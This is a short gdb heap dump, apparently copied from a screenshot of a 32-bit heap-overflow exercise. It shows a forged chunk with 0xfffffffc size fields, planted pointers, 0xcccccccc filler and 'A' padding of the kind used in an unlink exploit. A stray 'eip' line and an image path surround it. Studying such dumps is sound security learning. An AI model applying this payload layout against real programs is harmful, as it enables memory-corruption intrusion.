 (gdb) x/64wx $heap
0x804e000: 0x00000000 0x00000085 0x0804d534 0x0804d534
0x804e010: 0x4f4f5230 0x31312f54 0x2f2f3131 0x2f2f2f2f
0x804e020: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e030: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e040: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e050: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e060: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
0x804e070: 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f 0x2f2f2f2f
eip
0x804e080: 0x2f2f2f2f 0x00000084 0xfffffffc 0xfffffffc
0x804e090: 0x0804d410 0x0804e098 0xcccccccc 0xcccccccc
0x804e0a0: 0x0804d410 0xcccccccc 0xcccccccc 0x41414141
0x804e0b0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0c0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0d0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0e0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0f0: 0x41414141 0x41414141 0x41414141 0x41414141